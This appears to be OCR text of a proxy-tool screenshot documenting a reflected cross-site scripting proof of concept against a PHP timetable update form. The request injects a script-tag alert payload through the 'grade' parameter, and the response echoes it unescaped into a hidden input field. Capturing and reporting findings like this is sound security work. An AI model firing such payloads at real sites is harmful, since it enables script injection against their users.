 Request
Pretty Raw Hex \n
1 GET /std1/view/timetable_update_form.php?grade=
grade'"()%26%25<zzz><ScRiPt%20>alert(9145)</ScR
iPt>&subject= HTTP/1.1
2 Accept: */*
3 Referer: http://192.168.30.1/std1
4 Cookie: PHPSESSID=0hmfd9amcmumd16gsjs2k06ehe
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
Search...
0 matches
Response
Pretty Raw Hex Render \n
form-control" id="end_time1"
name="end_time" placeholder="
Enter end time" autocomplete="
off"/>
71 </div>
72 </div>
<!--/.modal body-->
73 <div class="panel-footer
bg-gray-light">
74 <input type="hidden" name="grade
" value="grade'"()&%<zzz>
<ScRiPt >
alert(9145)
</ScRiPt>
" />
75 <input type="hidden" id="id1"
name="id" value="" />
76 <input type="hidden" name="do"
value="update_timetable" />
77 <input type="hidden" name="do1"
value="update_timetable1" />
78 <button type="submit" class="btn
btn-info" id="btnSubmit1" style
="width:100%;">
Update
alert(9145)
1 match
INSPECTOR
Done
4,768 bytes | 344 millis